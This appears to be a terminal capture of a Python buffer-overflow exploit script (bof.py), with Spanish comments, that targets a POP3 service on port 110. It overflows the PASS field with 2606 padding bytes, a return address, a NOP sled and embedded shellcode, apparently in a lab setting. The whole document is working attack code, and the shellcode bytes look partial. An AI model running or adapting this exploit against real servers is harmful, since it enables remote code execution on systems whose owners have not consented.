 ❯ cat bof.py
File: bof.py
1 #!/usr/bin/python
2
3 from pwn import *
4 from struct import pack
5 import socket, sys
6
7 def exploit(ip_address, rport):
8     # Ejemplo de uso de los chars para el script en shellcode
9     shellcode=(
10         b"\xdb\xca\xbe\xae\x54\xb9\xaf\xd9\x74\x24\xf4\x58\x29\xc9"
11         b"\xa6\xcc\x01\x4e\x6f\x85\x13\x13\x90\x70\x57\x2a\x13\x70"
12         b"\x28\xc9\x0b\xf1\x2d\x95\x8b\xea\x5f\x86\x79\x0c\xf3\xa7"
13         b"\xab"
14     )
15
16     buffer = b"A" * 2606 + pack("<L", 0x5f4a358f) + b"\x90"*16 + shellcode
17
18     p1 = log.progress("Data")
19     try:
20         p1.status("Enviando %s bytes" % len(buffer))
21         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
22         s.connect((ip_address, rport))
23         s.recv(1024)
24         s.send(b'USER eva\r\n')
25         s.recv(1024)
26         s.send(b'PASS ' + buffer + b'\r\n')
27         s.recv(1024)
28     except Exception as e:
29         print("\n[!] Ha habido un error de conexión:", e)
30         sys.exit(0)
31
32 if __name__ == '__main__':
33     if len(sys.argv) < 2:
34         print ("\n[!] Uso : python " + sys.argv[0] + " <ip-address>\n")
35         sys.exit(0)
36
37     ip_address = sys.argv[1]
38     rport = 110
39
40     exploit(ip_address, rport)
FREEDOM IS FOR SALE